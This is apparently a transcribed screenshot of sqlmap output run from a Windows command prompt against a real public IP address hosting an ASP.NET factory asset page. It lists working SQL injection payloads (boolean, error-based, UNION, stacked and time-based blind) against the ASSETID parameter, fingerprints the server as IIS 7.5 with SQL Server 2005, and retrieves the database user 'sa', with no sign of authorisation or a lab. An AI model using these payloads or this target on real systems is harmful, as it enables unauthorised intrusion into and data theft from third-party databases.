 管理员: 命令提示符
H=164&ASSETID=080005' AND 3313=3313 AND 'dtFI'='dtFI&FBDM=1649&MC=%E6%95%B0%E7%A
0%81%E7%9B%B8%E6%9C%BA'
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForNameForSX.aspx?XMB
H=164&ASSETID=080005' AND 7615=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(103)
+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (7615=7615) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(101)+CHAR(101)+CHAR(113))) AND 'qvFi'='qvFi&FBDM=
1649&MC=%E6%95%B0%E7%A0%81%E7%9B%B8%E6%9C%BA'
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForNameForSX.aspx?XMB
H=164&ASSETID=080005' UNION ALL SELECT CHAR(113)+CHAR(103)+CHAR(103)+CHAR(111)+C
HAR(113)+CHAR(87)+CHAR(104)+CHAR(66)+CHAR(70)+CHAR(82)+CHAR(102)+CHAR(66)+CHAR(7
0)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(107)+CHAR(101)+CHAR(101)+CHAR(113),NULL,NU
LL-- &FBDM=1649&MC=%E6%95%B0%E7%A0%81%E7%9B%B8%E6%9C%BA'
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForNameForSX.aspx?XMB
H=164&ASSETID=080005'; WAITFOR DELAY '0:0:5'--&FBDM=1649&MC=%E6%95%B0%E7%A0%81%E
7%9B%B8%E6%9C%BA'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForNameForSX.aspx?XMB
H=164&ASSETID=080005' WAITFOR DELAY '0:0:5'--&FBDM=1649&MC=%E6%95%B0%E7%A0%81%E7
%9B%B8%E6%9C%BA'
---
[17:36:18] [INFO] testing Microsoft SQL Server
[17:36:18] [INFO] confirming Microsoft SQL Server
[17:36:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[17:36:20] [INFO] fetching current user
[17:36:21] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[17:36:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.76.27.45'